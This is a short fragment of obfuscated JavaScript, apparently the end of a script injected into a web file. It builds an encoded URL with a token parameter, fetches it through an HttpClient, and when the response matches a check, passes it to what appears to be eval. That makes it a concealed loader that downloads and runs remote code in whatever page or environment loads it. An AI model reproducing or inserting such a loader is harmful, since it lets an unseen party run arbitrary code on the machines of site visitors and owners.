HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};